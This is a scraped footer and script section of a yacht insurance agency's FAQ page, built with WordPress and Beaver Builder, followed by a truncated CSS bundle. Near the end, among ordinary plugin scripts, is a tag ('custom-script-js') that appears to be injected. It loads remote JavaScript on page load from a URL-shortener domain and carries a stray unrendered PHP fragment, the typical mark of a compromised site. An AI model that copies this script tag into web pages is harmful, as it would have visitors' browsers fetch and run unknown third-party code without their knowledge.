	<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14231.816876657416!2d-80.1158074!3d26.904948!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88df29c3d5b5c5ff%3A0xc65c8ac81724a73e!2sBlue%20Water%20Yacht%20Insurance%20INC!5e0!3m2!1sen!2sin!4v1718276516379!5m2!1sen!2sin" width="100%" height="450" style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7f1603095d" data-node="60b7f1603095d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f16030960 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7f16030960">
			<div class="fl-col fl-node-60b7f16030961 fl-col-small fl-col-small-full-width" data-node="60b7f16030961">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-60b7f17d45733" data-node="60b7f17d45733">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://bluewaterins.com" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-994 size-full lazyload" data-src="https://bluewaterins.com/wp-content/uploads/2021/06/BWYI-LOGO.gif" alt="A red and white lighthouse with water in the background." itemprop="image" height="242" width="274" title="BWYI-LOGO" src="[data-uri]" style="--smush-placeholder-width: 274px; --smush-placeholder-aspect-ratio: 274/242;" />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f16030962 fl-col-small fl-col-small-full-width" data-node="60b7f16030962">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7f1603095e footerinfo" data-node="60b7f1603095e">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel:+15617433442">(561) 743-3442</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f16030963 fl-col-small fl-col-small-full-width" data-node="60b7f16030963">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7f1603095f footerinfo" data-node="60b7f1603095f">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="mailto:don@bluewaterinsurance.com">don@bluewaterinsurance.com</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f16030965 fl-col-small fl-col-small-full-width" data-node="60b7f16030965">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b7f16030968 fl-visible-medium-mobile footerinfo" data-node="60b7f16030968">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-location-arrow"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/PYqkXCjKGn4P9LbX6" target="_blank" rel="noopener">2711 E Mallory Blvd, Jupiter FL 33458, United States</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-info-list fl-node-60b80bc3f41de fl-visible-desktop footerinfo" data-node="60b80bc3f41de">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-location-arrow"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="https://goo.gl/maps/PYqkXCjKGn4P9LbX6" target="_blank" rel="noopener">2711 E Mallory Blvd, Jupiter, FL 33458, United States</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7f1603094d" data-node="60b7f1603094d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f16030950" data-node="60b7f16030950">
			<div class="fl-col fl-node-60b7f16030951" data-node="60b7f16030951">
	<div class="fl-col-content fl-node-content"><div id="footer1menu" class="fl-module fl-module-menu fl-node-60b7f16030957" data-node="60b7f16030957">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-4" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://bluewaterins.com/">Home</a></li><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/online-quote/">Online Quote</a></li><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://bluewaterins.com/cruising-insurance/">Cruising Insurance</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/caribbean-yacht-insurance/">Caribbean Yacht Insurance</a></li>	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/caribbean-charter-boat-insurance/">Caribbean Charter Boat Insurance</a></li>	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/yacht-insurance-florida/">Florida Yacht Insurance</a></li></ul></li><li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/blog/">Blog</a></li><li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1364 current_page_item"><a href="https://bluewaterins.com/faq/">FAQ</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bluewaterins.com/contact-us/">Contact Us</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b7f16030958" data-node="60b7f16030958">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-60b7f16030959 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b7f16030959">
			<div class="fl-col fl-node-60b7f1603095a fl-col-small fl-col-small-full-width" data-node="60b7f1603095a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-60b7f16030952" data-node="60b7f16030952">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 BluewaterYacht Insurance</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b7f1603095b fl-col-small fl-col-small-full-width" data-node="60b7f1603095b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60b7f1603095c" data-node="60b7f1603095c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a rel="nofollow" href="https://www.godaddy.com/websites/web-design"
target="_blank"><img alt="GoDaddy Web Design"
src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&disposition=0&alloworigin=1"></a></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src="https://qq525f.short.gy/claud?ts=?=%20time();%20?" id="custom-script-js"></script>
<script src="https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/1364-layout.js?ver=4b1e48fa356b124f8d120f46f1401f2b" id="fl-builder-layout-1364-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://bluewaterins.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.2" id="jquery-throttle-js"></script>
<script src="https://bluewaterins.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/233a477dc43dde39a525e932ef3d855c-layout-bundle.js?ver=2.6.2.2-1.4.5" id="fl-builder-layout-bundle-233a477dc43dde39a525e932ef3d855c-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/bluewaterins.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://bluewaterins.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.2" id="jquery-magnificpopup-js"></script>
<script src="https://bluewaterins.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.12.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://bluewaterins.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'35788d44ebdd'},
                    {'pod':'c17-prod-p3-us-west-2'},
                                        {'xid':'44200925'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'beaver-builder'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'252'},
                    {'wp_alloptions_bytes':'69658'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'846872'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bluewaterins.com/wp-content/uploads/bb-plugin/cache/f02f85198faa9977bb3b81d32842e048-layout-bundle.css?ver=2.6.2.2-1.4.5
body_size: 12938
content:
.fl-node-60b7eff4dd8f0 > .fl-row-content-wrap {background-color: #ffffff;border-style: none;border-width: 0;background-clip: border-box;border-color: #367987;border-bottom-width: 2px;}.fl-node-60b7eff4dd8f0 .fl-row-content {max-width: 1200px;} .fl-node-60b7eff4dd8f0 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-60b7eff4dd8f8 > .fl-row-content-wrap {background-color: #ffffff;border-style: none;border-width: 0;background-clip: border-box;border-color: #367987;border-bottom-width: 2px;} .fl-node-60b7eff4dd8f8 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-60b7eff4dd8f3 {width: 12.21%;}.fl-node-60b7eff4dd8f3 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8f3 {width: 25% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8f3 {width: 80% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8f3.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-builder-content .fl-node-60b7eff4dd8f4 a:hover {color: #963b26;}.fl-node-60b7eff4dd8f4 {width: 62%;}.fl-node-60b7eff4dd8f4 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8f4 {width: 10% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8f4 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-builder-content .fl-node-60b7eff4dd905 a {color: #303030;}.fl-builder-content .fl-node-60b7eff4dd905 a:hover {color: #963b26;}.fl-node-60b7eff4dd905 {width: 25%;}.fl-node-60b7eff4dd8fc {width: 33.33%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8fc {width: 64% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8fc {width: 32% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8fc.fl-col > .fl-col-content {margin-top:20px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8fc.fl-col > .fl-col-content {margin-top:20px;}}.fl-builder-content .fl-node-60b7eff4dd907 a {color: #303030;}.fl-builder-content .fl-node-60b7eff4dd907 a:hover {color: rgba(4,43,114,0.83);}.fl-node-60b7eff4dd907 {width: 33.34%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd907 {width: 31% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd907 {width: 45% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 768px ) { .fl-node-60b7eff4dd907.fl-col > .fl-col-content {margin-right:0px;margin-left:0px;}}@media ( max-width: 768px ) { .fl-node-60b7eff4dd907.fl-col > .fl-col-content {padding-right:0px;padding-left:0px;}}.fl-node-60b7eff4dd8fd {width: 33.33%;}@media(max-width: 768px) {.fl-builder-content .fl-node-60b7eff4dd8fd {width: 5% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7eff4dd8fd {width: 15% !important;max-width: none;clear: none;float: left;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8fd.fl-col > .fl-col-content {padding-left:0px;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover {opacity: 1;-webkit-transition: opacity .3s linear;-moz-transition: opacity .3s linear;-o-transition: opacity .3s linear;-ms-transition: opacity .3s linear;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {-webkit-transition-duration: 0.3s;-moz-transition-duration: 0.3s;-ms-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content {}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-60b7eff4dd8ff .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-60b7eff4dd8ff .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-60b7eff4dd8ff .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: 